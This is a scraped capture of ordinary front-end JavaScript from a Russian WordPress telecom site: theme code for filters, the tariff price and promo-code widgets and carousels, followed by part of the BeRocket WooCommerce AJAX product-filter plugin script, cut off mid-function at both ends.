				if(!$(this).parent().find('ul').hasClass('open')){
					$(this).parent().find('ul').slideDown();
					$(this).parent().find('ul').addClass('open');
					return false;
				}
			}
		});
		
		function addToggleBtnFilters(){
			$('aside#secondary').find('.open-toogle2').remove();
			if($(window).width() < 769) {
				if($('aside#secondary').length > 0){
					if($('aside#secondary').hasClass('show')){
						$('aside#secondary').prepend('<a class="open-toogle2" href="#">Скрыть фильтры</a>');
					} else {
						$('aside#secondary').prepend('<a class="open-toogle2" href="#">Показать фильтры</a>');
					}
				}
				$('.widget_berocket_aapf .berocket_aapf_widget-wrapper .widget-title span:last-child i').trigger('mouseup');
			}
			$('a.open-toogle2').click(function(){
				if($('aside#secondary').hasClass('show')){
					$('aside#secondary').removeClass('show');
					$('a.open-toogle2').text('Показать фильтры');
				} else {
					$('aside#secondary').addClass('show');
					$('a.open-toogle2').text('Скрыть фильтры');
				}
				return false;
			});
		}
		addToggleBtnFilters();
		$(document).resize(function(){
			addToggleBtnFilters();
		});
		
		function showFixedTopBar(){
			if($(window).width() > 992) {
				if ($(window).scrollTop() > 220) {
					$('.fix-header').show();
				} else {
					$('.fix-header').hide();
				}
			} else {
				if ($(window).scrollTop() > $('header.header').height()) {
					$('.fix-header').removeClass('no-fixed').addClass('yes-fixed').show();
				} else {
					$('.fix-header').addClass('no-fixed').removeClass('yes-fixed').hide();
				}
			}
			if($(window).width() < 501) {
				if ($(window).scrollTop() > $('header.header').height()) {
					$('header.header').addClass('fixed-nav');
				} else {
					$('header.header').removeClass('fixed-nav');
					//$('header.header nav>div:first-child').removeClass('fixed-nav');
				}
			}
		}
		showFixedTopBar();
		$(window).scroll(function () {
            showFixedTopBar();
		});
		
		function setPriceTariffs(promocode){
			$('.tariffs .tab-content .tab-pane').each(function(){
				var defPrice = $(this).find('.tariff_price').attr('data-default');
				var perSale = $(this).find('.tariff_price').attr('data-sale');
				var curSymbol = $(this).find('.tariff_price span i').text();
				$(this).find('.tariff_item .tariff_item__val_value input[type="radio"]:checked').each(function(){
					defPrice = (defPrice * 1) + ($(this).val() * 1);
				});
				var finalPrice = defPrice;
				if(perSale){
					var salePrice = defPrice * perSale / 100;
					finalPrice = (defPrice - salePrice).toFixed(0);
					console.log(perSale);
				}
				$(this).find('.tariff_price div').remove();
				$(this).find('.tariff_price span').removeClass('old_price');
				if($(this).find('.tariff_price').attr('data-default') != finalPrice && promocode){
					$(this).find('.tariff_price span').addClass('old_price');
					$(this).find('.tariff_price span').after('<div><b>'+finalPrice+'</b><i>'+curSymbol+'</i></div>');
					//$(this).find('.tariff_price b').html(finalPrice);
				} else if($('.all_sale_percaent').length > 0){
					$(this).find('.tariff_price span').addClass('old_price');
					$(this).find('.tariff_price span').after('<div><b>'+finalPrice+'</b><i>'+curSymbol+'</i></div>');
				} else {
					$(this).find('.tariff_price b').html(finalPrice);
				}
			});
		}
		setPriceTariffs();
		$('.tariffs .tab-content .tab-pane .tariff_item .tariff_item__val_value input[type="radio"]').change(function(){
			//$('.tariff_price.tariff_item').attr('data-sale', '');
			$('.promocode>input[type="text"]').val('');
			$('.promocode .promocode_status').html('');
			setPriceTariffs();
		});
		
		$(".carousel").swipe( {
			swipeLeft: function() {
				$(this).carousel("next");
			},
			swipeRight: function() {
				$(this).carousel("prev");
			},
			allowPageScroll: "vertical"
		});
		
		$('.landing_products_carousel').owlCarousel({
			loop:true,
			margin:10,
			nav:false,
			responsive:{
				0:{
					items:1
				},
				600:{
					items:2
				},
				1000:{
					items:3
				}
			}
		});
		$('.product_cats').owlCarousel({
			loop:false,
			margin:10,
			nav:false,
			dots:true,
			responsive:{
				0:{
					items:1
				},
				600:{
					items:2
				},
				1000:{
					items:3
				}
			}
		});
		$('.landing_done_solutions_carousel').owlCarousel({
			loop:false,
			margin:10,
			nav:true,
			dots:false,
			responsive:{
				0:{
					items:1
				},
				600:{
					items:2
				},
				1000:{
					items:3
				}
			}
		});
		/* 
		$('a.open-toogle2').bind('touchstart', function(e){
			console.log(e.type);
			return false;
		});
		 */
		$('#order_landing .close').bind('click', function(){
			$('#order_landing').find('.orderlanding-tariff').val(''); // Тариф
			$('#order_landing').find('.orderlanding-promocode').val(''); // Промокод
			$('#order_landing').find('.orderlanding-attr').val(''); // Информация о тарифе
			$('#order_landing .title3 span').text('');
		});
		$('.btn_order_landing').bind('click', function(){
			var name = $('.tariffs nav .nav-tabs .nav-link.active').text();
			var promocode = $('.tariffs .tab-pane.active').find('input[name="promocode"]').val();
			var more = '';
			$('.tariffs .tab-pane.active .tab-pane_left .tariff_item').each(function(){
				if($(this).find('input[type="radio"]:checked').length > 0){
					var value = $(this).find('input[type="radio"]:checked').next().text();
					var name = $(this).find('.tariff_item__val_title').text();
					more = more + name + ': ' + value + '; ';
				}
			});
			$('#order_landing .title3 span').text(name);
			$('#order_landing').find('.orderlanding-tariff').val(name); // Тариф
			$('#order_landing').find('.orderlanding-promocode').val(promocode); // Промокод
			$('#order_landing').find('.orderlanding-attr').val(more); // Информация о тарифе
		});
		
		$('.tariffs nav #nav-tab .nav-link').bind('click', function(){
			$('.promocode_status').html('');
		});
		$('.promocode>input[name="send_promocode"]').bind('click touchstart', function(){
			var btnwrapper = $(this);
			var code = $(this).parent().find('input[name="promocode"]').val();
			if($(btnwrapper).hasClass('promocode_compil')) return false;
			$(btnwrapper).val('↻').addClass('promocode_compil');
			$('.promocode_status').html('<span class="promocode_status_work">Обработка...</span>');
			$.post('/wp-content/themes/wp-bootstrap-4/ajax/get_promocode.php', {code:code}, function(data){
				var array = $.parseJSON(data);
				if(array.message == 'true'){
					var dataSale = $(btnwrapper).parents('.tab-pane').find('.tariff_price').attr('data-sale');
					if(!dataSale) {
						$(btnwrapper).parents('.tab-pane').find('.tariff_price').attr('data-sale', array.percent);
						setPriceTariffs(true);
						$('.promocode_status').html('<span class="promocode_status_true">Скидка по промокоду <b>'+array.percent+'%</b></span>');
					} else {
						$('.promocode_status').html('<span class="promocode_status_false">Уже действует скидка в '+dataSale+'%.</span>');
					}
					$(btnwrapper).val('›').removeClass('promocode_compil');
					if($(window).height() < 501) {
						$('html, body').animate({ scrollTop: $('.nav.nav-tabs').offset().top - 62 }, 500);
					}
				} else {
					$('.promocode_status').html('<span class="promocode_status_false">Данный промокод не актуален.</span>');
					$(btnwrapper).val('›').removeClass('promocode_compil');
				}
			});
		});
		$('form#promocode_form').submit(function() {
			var btnwrapper = $(this).find('input[name="send_promocode"]');
			var code = $(this).find('input[name="promocode"]').val();
			if($(btnwrapper).hasClass('promocode_compil')) return false;
			$(btnwrapper).val('↻').addClass('promocode_compil');
			if(code == '') { 
				$('.promocode_status').html('<span class="promocode_status_false">Введите промокод</span>');
				$(btnwrapper).val('›').removeClass('promocode_compil');
				return false;
			}
			$('.promocode_status').html('<span class="promocode_status_work">Обработка...</span>');
			$.post('/wp-content/themes/wp-bootstrap-4/ajax/get_promocode.php', {code:code}, function(data){
				var array = $.parseJSON(data);
				if(array.message == 'true'){
					var dataSale = $(btnwrapper).parents('.tab-pane').find('.tariff_price').attr('data-sale');
					if(!dataSale) {
						$(btnwrapper).parents('.tab-pane').find('.tariff_price').attr('data-sale', array.percent);
						setPriceTariffs(true);
						$('.promocode_status').html('<span class="promocode_status_true">Скидка по промокоду <b>'+array.percent+'%</b></span>');
					} else {
						$('.promocode_status').html('<span class="promocode_status_false">Уже действует скидка в '+dataSale+'%.</span>');
					}
					$(btnwrapper).val('›').removeClass('promocode_compil');
					if($(window).height() < 501) {
						$('html, body').animate({ scrollTop: $('.nav.nav-tabs').offset().top - 62 }, 500);
					}
				} else {
					$('.promocode_status').html('<span class="promocode_status_false">Данный промокод не актуален.</span>');
					$(btnwrapper).val('›').removeClass('promocode_compil');
				}
			});
			
			return false;
		});
		
		if($('.post_attach_tariff').length > 0){
			var show = 4;
			$('.post_attach_tariff>div ul').each(function(){
				if($(this).find('li').length > show) {
					$(this).attr('data-original-height', $(this).height());
					var newH = '';
					var i = 1;
					$(this).find('li').each(function(){
						if(i > show) return false;
						newH = (newH*1) + ($(this).innerHeight()*1);
						i++;
					});
					$(this).css('height', newH);
					$(this).attr('data-new-height', newH);
					$(this).parent().after('<a href="#" class="more_button__wrapper"><span>показать</span></a>');
				}
			});
		}
		
		$('.post_attach_tariff .more_button__wrapper').click(function(){
			var ul = $(this).parent().find('ul');
			var origH = $(ul).attr('data-original-height');
			var newH = $(ul).attr('data-new-height');
			if(!$(ul).hasClass('open')){
				$(ul).animate({height: origH}, 500).addClass('open');
				$(this).find('span').text('скрыть');
			} else {
				$(ul).animate({height: newH}, 500).removeClass('open');
				$(this).find('span').text('показать');
			}
			return false;
		});
		
		$('.order_tarif_button').bind('click', function(){
			var name = $(this).parent().find('div').text();
			$('#order_tarif .title3 span').html(name);
			$('#order_tarif .tarif-tarif').val(name);
		});
		
		function setAutoNavTabs(){
			if($(window).width() > 768) {
				var tabChange = function () {
					var tabs = $('.services_tabs .nav-pills > a');
					var active = tabs.filter('.active');
					var next = active.next('a').length ? active.next('a') : tabs.filter(':first-child');
					// Use the Bootsrap tab show method
					next.tab('show');
				};
				// Tab Cycle function
				var tabCycle = setInterval(tabChange, 3000);

				// Tab click event handler
				$('.services_tabs .nav-pills > a').on('click', function (e) {
					e.preventDefault();
					clearInterval(tabCycle);
					$(this).tab('show');
					setTimeout(function () {
						//tabCycle = setInterval(tabChange, 5000);
					}, 3000);
				});
			}
		}
		setAutoNavTabs();
		$(document).resize(function(){
			setAutoNavTabs();
		});
		
		$('form input, form textarea').on('change', function(){
			if($(window).width() < 768) {
				$('.nf-error-msg').fadeOut();
			}
		});
		
		$('.services_tabs .carousel-control-prev, .services_tabs .carousel-control-next').click(function(){
			if($(this).hasClass('carousel-control-prev')) {
				$('.services_tabs .nav-pills > a.active').prev().tab('show');
				var offset = $('.services_tabs .nav-pills > a.active').offset();
				$(".services_tabs .nav-pills").scrollLeft(offset.left);
			}
			if($(this).hasClass('carousel-control-next')) {
				$('.services_tabs .nav-pills > a.active').next().tab('show');
				var offset = $('.services_tabs .nav-pills > a.active').offset();
				$(".services_tabs .nav-pills").scrollLeft(offset.left+$('.services_tabs .nav-pills > a.active').width());
			}
			return false;
		});
		
	});
})(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://otktel.ru/wp-content/plugins/woocommerce-ajax-filters/js/widget.min.js?ver=1.2.8
body_size: 6481
content:
/* packer link http://dean.edwards.name/packer/ */
(function ($){
    $(document).ready(function (){

        var berocket_aapf_widget_product_filters = [],
            berocket_aapf_widget_product_limits = [],
            berocket_aapf_widget_product_price_limit = [],
            woocommerce_pagination_page = 1,
            berocket_aapf_widget_wait_for_button = false,
            berocket_aapf_widget_selected_filters = [],
            berocket_aapf_widget_first_page_jump = true,
            berocket_aapf_widget_scroll_shop_top = the_ajax_script.scroll_shop_top,
            berocket_last_ajax_request = null,
            berocket_last_ajax_request_id = 1;

        if( $(the_ajax_script.pagination_class).hasClass(the_ajax_script.pagination_class) ){
            woocommerce_pagination_page = parseInt( $(the_ajax_script.pagination_class+' .current').first().text() );
            if( woocommerce_pagination_page < 1 ) woocommerce_pagination_page = 1;
        }

        if( $('.berocket_aapf_widget_update_button').hasClass('berocket_aapf_widget_update_button') ){
            berocket_aapf_widget_wait_for_button = true;
        }

        function berocket_fire( func ){
            if ( typeof the_ajax_script.user_func != 'undefined'
                && the_ajax_script.user_func != null
                && typeof func != 'undefined'
                && func.length > 0
            ) {
                try{
                    eval( func );
                } catch(err){
                    alert('You have some incorrect JavaScript code (AJAX Products Filter)');
                }
            }
        }

        function update_selected_area() {
            if ( ! $('.berocket_aapf_widget_selected_area').hasClass('berocket_aapf_widget_selected_area') ) {
                return false;
            }
            tmp_html = '';
            prev_label = '';
            el_type = '';
            $(berocket_aapf_widget_selected_filters).each(function (i, $el) {
                if ( $el.is('select') ) {
                    label = $el.data('taxonomy').slice(3).charAt(0).toUpperCase() + $el.data('taxonomy').slice(4);
                    option = $el.find('option:selected').text();
                    el_type = 'select';
                    el_id = $el.attr('id');
                } else if ( $el.is('input') ) {
                    label = $el.data('taxonomy').slice(3).charAt(0).toUpperCase() + $el.data('taxonomy').slice(4);
                    option = $el.closest('li').find('label').text();
                    el_type = $el.attr('type');
                    el_id = $el.attr('id');
                } else if ( $el.hasClass('berocket_filter_slider') ) {
                    val1 = $('#'+$el.data('fields_1')).val();
                    val2 = $('#'+$el.data('fields_2')).val();
                    if ( val1 != $el.data('min') || val2 != $el.data('max') ) {
                        if ( $el.hasClass('berocket_filter_price_slider') ) {
                            label = 'Price';
                        } else {
                            label = $el.data('taxonomy').slice(3).charAt(0).toUpperCase() + $el.data('taxonomy').slice(4);
                        }
                    }
                    el_type = 'slider';
                    el_id = $el.data('fields_2');
                    option = val1+' - '+val2;
                }

                option = '<li><a href="Unselect '+label+'" data-el_type="'+el_type+'" data-el_id="'+el_id+'">'+option+'</a></li>';

                if ( prev_label == '' ) {
                    tmp_html += '<div><span>'+label+'</span><ul>'+option;
                } else if ( prev_label == label ) {
                    tmp_html += option;
                } else {
                    tmp_html += '</ul></div><div><span>'+label+'</span><ul>'+option;
                }

                prev_label = label;
            });

            if ( tmp_html == '' ) {
                $('.berocket_aapf_widget_selected_area').html('').hide().prev().hide();
            } else {
                tmp_html += '</ul></div>';
                $('.berocket_aapf_widget_selected_area').html(tmp_html).show().prev().show();
            }
        }

        function update_data_containers() {
            berocket_aapf_widget_product_filters = [];
            berocket_aapf_widget_selected_filters = [];
            $('.berocket_aapf_widget li:not(.slider) input, .berocket_aapf_widget li:not(slider) select').each(function (i,o) {
                $el = $(o);

                if ( $el.is("select") ) {
                    el_data = [];
                    $el.find("option:selected").each(function(i, o) {
                        if( $(o).val() ) {
                            el_data.push($(o).data());
                        }
                    });

                    var el_show = true;
                    $(berocket_aapf_widget_product_filters).each(function (i, o) {
                        el_data.forEach(function(element) {
                            if (o[0] == element.taxonomy) {
                                el_show = false;
                            }
                        });
                    });
                    if( el_show && $el.val() ){
                        el_data.forEach(function(element) {
                            berocket_aapf_widget_product_filters[berocket_aapf_widget_product_filters.length] = [element.taxonomy, element.term_id, element.operator];
                            berocket_aapf_widget_selected_filters[berocket_aapf_widget_selected_filters.length] = $el;
                        });
                    }
                } else {
                    el_data = $el.data();
                    
                    var el_show = true;
                    $(berocket_aapf_widget_product_filters).each(function (i, o) {
                        if (o[0] == el_data.taxonomy && o[1] == el_data.term_id) {
                            el_show = false;
                        }
                    });
                    
                    if (el_show && ($el.is(':checked') || $el.is(':selected'))) {
                        berocket_aapf_widget_product_filters[berocket_aapf_widget_product_filters.length] = [el_data.taxonomy, el_data.term_id, el_data.operator];
                        berocket_aapf_widget_selected_filters[berocket_aapf_widget_selected_filters.length] = $el;
                    }
                }
            });

            berocket_aapf_widget_product_limits = [];
            berocket_aapf_widget_product_price_limit = [];
            $t = $('.berocket_filter_slider');
            if( $t.hasClass('berocket_filter_slider') ){
                $t.each(function (i,o){
                    val1 = $('#'+$(o).data('fields_1')).val();
                    val2 = $('#'+$(o).data('fields_2')).val();
                    if( val1 != $(o).data('min') || val2 != $(o).data('max') ){
                        berocket_aapf_widget_selected_filters[berocket_aapf_widget_selected_filters.length] = $(o);
                        if( $(o).hasClass('berocket_filter_price_slider') ){
                            berocket_aapf_widget_product_price_limit = [val1, val2];
                        } else {
                            var add_limit = true;
                            for( i = 0 ; i < berocket_aapf_widget_product_limits.length ; i++ ) {
                                if( berocket_aapf_widget_product_limits[ i ][ 0 ] == $(o).data( 'taxonomy' ) ) {
                                    add_limit = false;
                                }
                            }
                            if( add_limit ) {
                                berocket_aapf_widget_product_limits[berocket_aapf_widget_product_limits.length] = [$(o).data('taxonomy'), val1, val2];
                            }
                        }
                    }
                });
            }
        }

        function updateProducts ( $force ){
            if ( typeof $force == 'undefined' ) $force = false;
            // if we have update_button on the page we must wait for it to be clicked
            if ( ! $force && berocket_aapf_widget_wait_for_button ) return false;
            $(document).trigger('berocket_ajax_filtering_start');

            // call user func before_update
            if( the_ajax_script.user_func != null )
                berocket_fire( the_ajax_script.user_func.before_update );

            
            if ( berocket_last_ajax_request == null ) {
                $(the_ajax_script.products_holder_id).addClass('hide_products').append('<div class="berocket_aapf_widget_loading" />');
            } else {
                berocket_last_ajax_request.abort();
                berocket_last_ajax_request = null;
            }

            update_data_containers();
            update_selected_area();

            var orderby = the_ajax_script.default_sorting;
            if ( $(the_ajax_script.ordering_class+' select.orderby').length > 0 ) {
                orderby = $(the_ajax_script.ordering_class+' select.orderby').val();
            }

            args = {
                current_language: the_ajax_script.current_language,
                terms: berocket_aapf_widget_product_filters,
                price: berocket_aapf_widget_product_price_limit,
                limits: berocket_aapf_widget_product_limits,
                product_cat: the_ajax_script.product_cat,
                product_taxonomy: the_ajax_script.product_taxonomy,
                action: 'berocket_aapf_listener',
                orderby: orderby,
                s: the_ajax_script.s
            };

            if( the_ajax_script.seo_friendly_urls && 'history' in window && 'pushState' in history ) {
                updateLocation( args, true );
                args.location = location.href;
            }else{
                args.location = the_ajax_script.current_page_url;

                cur_page = $(the_ajax_script.pagination_class+' .current').first().text();
                if( prev_page = location.href.replace(/.+\/page\/([0-9]+).+/, "$1") ){
                    if( ! parseInt( cur_page ) ){
                        cur_page = prev_page;
                    }
                    if(berocket_aapf_widget_first_page_jump && the_ajax_script.first_page) {
                        cur_page = 1;
                    }
                    args.location = args.location.replace(/\/?/,"") + "/page/" + cur_page + "/";
                }else if( prev_page = location.href.replace(/.+paged?=([0-9]+).+/, "$1") ){
                    if( ! parseInt( cur_page ) ){
                        cur_page = prev_page;
                    }
                    if(berocket_aapf_widget_first_page_jump && the_ajax_script.first_page)   {
                        cur_page = 1;
                    }
                    args.location = args.location.replace(/\/?/,"") + "/?page=" + cur_page + "";
                }
                if( the_ajax_script.seo_friendly_urls ) {
                    uri_request = updateLocation(args, false);
                    location.hash = '';
                    if( parseInt( cur_page ) )
                        location.hash = "paged="+parseInt( cur_page )+"&";
                    if( uri_request != "")
                        uri_request = 'filters=' + uri_request;
                    location.hash += 'filters=('+uri_request+')';
                }
            }

            if( berocket_aapf_widget_scroll_shop_top ) {
                var top_scroll_offset = 0;
                if( $( the_ajax_script.products_holder_id ).length ) {
                    top_scroll_offset = $( the_ajax_script.products_holder_id ).offset().top - 180;
                    if(top_scroll_offset < 0) top_scroll_offset = 0;
                }
                $("html, body").animate({ scrollTop: top_scroll_offset }, "slow");
            }
            args.location = updateLocation(args, true, true);
            if(the_ajax_script.ajax_request_load) {
                if( the_ajax_script.ajax_request_load_style == 'jquery' ) {
                    url = args.location;
                    return_type = 'html';
                    new_args = {};
                } else {
                    return_type = 'json';
                    if( args.location.indexOf('?') > 0 ) {
                        url = args.location+'&explode=explode';
                    } else {
                        url = args.location+'/?explode=explode';
                    }
                    new_args = {
                        location: args.location
                    };
                }
            } else {
                return_type = 'json';
                url = the_ajax_script.ajaxurl;
                new_args = args;
            }
            var send_type = the_ajax_script.use_request_method;
            if( send_type != 'get' && send_type != 'post' ) {
                send_type = 'post';
            }
            var berocket_this_ajax_request = berocket_last_ajax_request = $[send_type](url, new_args, function (data) {
                berocket_last_ajax_request = null;
                berocket_last_ajax_request_id = 1;
                if(! the_ajax_script.ajax_request_load || the_ajax_script.ajax_request_load_style != 'jquery' ) {
                    $(the_ajax_script.result_count_class).remove();
                    $(the_ajax_script.pagination_class).remove();
                    $(the_ajax_script.ordering_class).remove();
                    $('#content .berocket_lgv_widget').remove();
                    $('#content .br_lgv_product_count_block').remove();
                }

                // call user func on_update
                if( the_ajax_script.user_func != null )
                    berocket_fire( the_ajax_script.user_func.on_update );

                if(! the_ajax_script.ajax_request_load || the_ajax_script.ajax_request_load_style != 'jquery' ) {
                    if ( $('.woocommerce-info').hasClass('woocommerce-info') && ! $(the_ajax_script.products_holder_id).is(':visible') ) {
                        if ( typeof data.products != 'undefined' ) {
                            $('.woocommerce-info').replaceWith(data.products);
                        }
                    } else {
                        if ( typeof data.no_products != 'undefined' ) {
                            $(the_ajax_script.products_holder_id).html(data.no_products).removeClass('hide_products');
                        } else {
                            $(the_ajax_script.products_holder_id).replaceWith(data.products).removeClass('hide_products');
                        }
                    }
                } else {
                    var $products_holder_id = $(the_ajax_script.products_holder_id)
                    if( $(the_ajax_script.products_holder_id).length == 0 && $('.woocommerce-info').length > 0 ) {
                        $products_holder_id = $('.woocommerce-info');
                    }
                    if( $(data).find(the_ajax_script.result_count_class).length == 0 ) {
                        $(the_ajax_script.result_count_class).html('');
                    } else {
                        if( $(the_ajax_script.result_count_class).length > 0 ) {
                            $(the_ajax_script.result_count_class).replaceWith($(data).find(the_ajax_script.result_count_class).first());
                        } else {
                            $products_holder_id.before($(data).find(the_ajax_script.result_count_class).first());
                        }
                    }
                    if( $(data).find(the_ajax_script.ordering_class).length == 0 ) {
                        $(the_ajax_script.ordering_class).html('');
                    } else {
                        if( $(the_ajax_script.ordering_class).length > 0 ) {
                            $(the_ajax_script.ordering_class).replaceWith($(data).find(the_ajax_script.ordering_class).first());
                        } else {
                            $products_holder_id.before($(data).find(the_ajax_script.ordering_class).first());
                        }
                    }
                    if( $(data).find(the_ajax_script.pagination_class).length == 0 ) {
                        $(the_ajax_script.pagination_class).html('');
                    } else {
                        if( $(the_ajax_script.pagination_class).length > 0 ) {
                            $(the_ajax_script.pagination_class).replaceWith($(data).find(the_ajax_script.pagination_class).first());
                        } else {
                            $products_holder_id.after($(data).find(the_ajax_script.pagination_class).first());
                        }
                    }
                    if( $(data).find(the_ajax_script.products_holder_id).length == 0 ) {
                        if( $(data).find('.woocommerce-info').length == 0 ) {
                            $products_holder_id.html('<div class="no-products '+the_ajax_script.no_products_class+'">'+the_ajax_script.no_products_message+'</div>');
                        } else {
                            if( the_ajax_script.no_products_message.length > 0 ) {
                                $products_holder_id.html('<div class="no-products '+the_ajax_script.no_products_class+'">'+the_ajax_script.no_products_message+'</div>');
                            } else {
                                $products_holder_id.html($(data).find('.woocommerce-info').first());
                            }
                        }
                    } else {
                        $products_holder_id.replaceWith($(data).find(the_ajax_script.products_holder_id).first());
                    }
                }

                $('.berocket_aapf_widget_loading').remove();

                berocket_aapf_widget_first_page_jump = true;
                aapf_action_init();

                // call user func after_update
                $(document).trigger('berocket_ajax_products_loaded');
                $(document).trigger('berocket_ajax_filtering_end');
                if( the_ajax_script.user_func != null )
                    berocket_fire( the_ajax_script.user_func.after_update );
					//$('select[name="orderby"]').fancySelect();
					$('select[name="orderby"]').fancySelect().on('change.fs', function() {
						$('.berocket_aapf_widget_update_button').trigger('click');
					});
            }, return_type).fail(function() {
                $(document).trigger('berocket_ajax_filtering_end');
            });
        }

        function updateLocation( args, pushstate, return_request ){
            if(typeof return_request == 'undefined') return_request = false;
            uri_request_array = [];
            uri_request = '';
            temp_terms = [];

            if( args.orderby && the_ajax_script.default_sorting != args.orderby ){
                uri_request += 'order-'+args.orderby;
            }
            if( args.product_cat && args.product_cat > 0 ){
                if( uri_request ) uri_request += "|";
                uri_request += 'pcategory-'+args.product_cat;
            }
            if( args.price ){
                $price_obj = $('.berocket_filter_price_slider');
                if( args.price[0] && args.price[1] && ( args.price[0] != $price_obj.data('min') || args.price[1] != $price_obj.data('max') ) ){
                    if( uri_request ) uri_request += "|";
                    uri_request += 'price['+args.price[0]+'_'+args.price[1]+']';
                }
            }

            if( args.limits ){
                $(args.limits).each(function (i,o){
                    if( o[0].substring(0, 3) == 'pa_' ) {
                        var attribute = o[0].substring(3);
                    } else {
                        var attribute = o[0];
                    }
                    if( !in_array( attribute, temp_terms ) ){
                        temp_terms[temp_terms.length] = attribute;
                    }
                    if( typeof uri_request_array[in_array( attribute, temp_terms )] == 'undefined' ) {
                        uri_request_array[in_array(attribute, temp_terms)] = [];
                    }

                    uri_request_array[in_array( attribute, temp_terms )]
                        [uri_request_array[in_array( attribute, temp_terms )].length] = [o[1],o[2]];
                });
            }
            if( args.terms ){
                $(args.terms).each(function (i,o){
                    if( o[0].substring(0, 3) == 'pa_' ) {
                        var attribute = o[0].substring(3);
                    } else {
                        var attribute = o[0];
                    }
                    if( !in_array( attribute, temp_terms ) ){
                        temp_terms[temp_terms.length] = attribute;
                    }
                    if( typeof uri_request_array[in_array( attribute, temp_terms )] == 'undefined' ) {
                        uri_request_array[in_array(attribute, temp_terms)] = [];
                    }

                    uri_request_array[in_array( attribute, temp_terms )]
                        [uri_request_array[in_array( attribute, temp_terms )].length] = [o[1],o[2]];
                });
            }

            var uri = the_ajax_script.current_page_url;

            if( uri_request_array.length ){
                $(uri_request_array).each(function (i,o){
                    if( uri_request ) uri_request += "|";

                    if( typeof o != 'object' ){
                        uri_request += o;
                    }else{
                        cnt_oo = false;
                        uri_request += temp_terms[i]+'[';

                        $(o).each(function (ii,oo){
                            if( ( oo[1] == 'AND' || oo[1] == 'OR' ) ){
                                if( cnt_oo ){
                                    if(oo[1] == 'AND'){
                                        uri_request += '+';
                                    }else{
                                        uri_request += '-';
                                    }
                                }
                            }else{
                                oo[0] += '_'+oo[1];
                            }
                            uri_request += oo[0];
                            cnt_oo = true;
                        });
                        uri_request += ']'
                    }
                });
            }

            if( !pushstate ) {
                return uri_request;
            }

            cur_page = $(the_ajax_script.pagination_class+' .current').first().text();
            if( prev_page = parseInt( location.href.replace(/.+\/page\/([0-9]+).+/, "$1") ) ){
                if( ! parseInt( cur_page ) ){
                    cur_page = prev_page;
                }
                if(berocket_aapf_widget_first_page_jump && the_ajax_script.first_page)   {
                    cur_page = 1;
                }
                uri = uri.replace(/\/?$/,"") + "/page/" + cur_page + "/";
                if( uri_request ){
                    uri = uri + "?filters=" + uri_request;
                }
            }else{
                something_added = false;
                if( /\?/.test(location.href) ){
                    passed_vars1 = location.href.split('?');
                    if( passed_vars1[1] ){
                        passed_vars2 = [];
                        temp2 = [];
                        if( /&/.test(passed_vars1[1]) ) {
                            passed_vars2 = passed_vars1[1].split('&');
                            passed_vars2_length = passed_vars2.length;
                            for ( k = 0; k < passed_vars2_length; k++ ){
                                temp = passed_vars2[k].split('=');
                                passed_vars2[k] = [];
                                passed_vars2[k][0] = temp.shift();
                                passed_vars2[k][1] = temp.join("=");
                            }
                        }else{
                            passed_vars2[0] = [];
                            temp = passed_vars1[1].split('=');
                            passed_vars2[0][0] = temp.shift();
                            passed_vars2[0][1] = temp.join("=");
                        }
                        for ( k = 0; k < passed_vars2.length; k++ ){
                            if( passed_vars2[k][0] == 'filters' || passed_vars2[k][0] == 'page'  || passed_vars2[k][0] == 'paged' ) continue;

                            if( something_added ) uri += '&';
                            else                  uri += '/?';

                            uri += passed_vars2[k][0]+'='+passed_vars2[k][1];
                            something_added = true;
                        }
                    }
                }
                if(berocket_aapf_widget_first_page_jump && the_ajax_script.first_page) {
                    cur_page = 1;
                }
                if( something_added && uri_request ){
                    uri = uri + "&filters=" + uri_request;
                    if( cur_page > 1 ){
                        uri = uri + "&paged=" + parseInt( cur_page );
                    }
                }else if( uri_request ){
                    uri = uri + "/?filters=" + uri_request;
                    if( cur_page > 1 ){
                        uri = uri + "&paged=" + parseInt( cur_page );
                    }
                }else if( something_added && cur_page > 1 ){
                    uri = uri + "&paged=" + parseInt( cur_page );
                }else if( cur_page > 1 ){
                    uri = uri + "/?paged=" + parseInt( cur_page );
                }
            }

            if( return_request ) {
                return uri;
            } else {
                var stateParameters = { BeRocket: "Rules" };
                history.replaceState(stateParameters, "BeRocket Rules");
                history.pushState(stateParameters, "BeRocket Rules", uri);
                history.pathname = uri;
            }
        }

        function aapf_action_init(){
            if( the_ajax_script.use_select2 && $(".berocket_aapf_widget select").length && typeof $(".berocket_aapf_widget select").select2 == 'function' ) {
                $(".berocket_aapf_widget select").select2({width:'100%'});
            }
            // Take control over (default) pagination and sorting, make it AJAXy and work with filters
            $(the_ajax_script.pagination_class).on('click', 'a', function (event) {
                event.preventDefault();
                if ( $(this).hasClass('next') ) {
                    _next_page = parseInt( $(the_ajax_script.pagination_class+' .current').first().text() ) + 1;
                } else if ( $(this).hasClass('prev') ) {
                    _next_page = parseInt( $(the_ajax_script.pagination_class+' .current').first().text() ) - 1;
                } else {
                    _next_page = $(this).text();
                }
                $(the_ajax_script.pagination_class+' .current').removeClass('current');
                $(this).after("<span class='page-numbers current' style='display:none!important;'>"+_next_page+"</span>");
                berocket_aapf_widget_first_page_jump = false;
                updateProducts(true);
            });
        }

        function in_array(needle, haystack, strict) {
            var found = false, key, strict = !!strict;
            for (key in haystack) {
                if ((strict && haystack[key] === needle) || (!strict && haystack[key] == needle)) {
                    found = key;
                    break;
                }
            }
            return found;
        }

        $('.berocket_aapf_widget').on("change", "input, select", function(){
            if( $(this).is('.select2-hidden-accessible') ) {
                $(this).addClass('select2changed');
                return 0;
            }
            berocket_on_change_inputs_selects($(this));
        });

        $('.berocket_aapf_widget').on("select2:close", "select", function(){
            if( $(this).is('.select2changed') ) {
                $(this).removeClass('select2changed');
                berocket_on_change_inputs_selects($(this));
            }
        });

        function berocket_on_change_inputs_selects(element) {
            if($(element).attr('type') == 'checkbox' || $(element).attr('type') == 'radio')
            {
                $label = $(element).parents('li').first().find('.berocket_label_widgets');
                if( $label.parents('li').first().find('input').prop('checked')) {
                    $('.'+$label.attr('for')).each(function( i2, o2 ) {
                        $(o2).prop('checked', false);
                        $(o2).parents('li').first().removeClass('berocket_hide_sel_value');
                    });
                    $('.'+$label.attr('for')).each(function( i2, o2 ) {
                        $(o2).parents('li').first().find('label').removeClass('berocket_checked');
                    });
                } else {
                    $('.'+$label.attr('for')).prop('checked', true);
                    if( $label.parents('li').first().find('input').attr('type') == 'radio' ) {
                        $('.'+$label.attr('for')).parents('.berocket_aapf_widget').find('li').removeClass('berocket_hide_sel_value');
                    }
                    if( the_ajax_script.hide_sel_value ) {
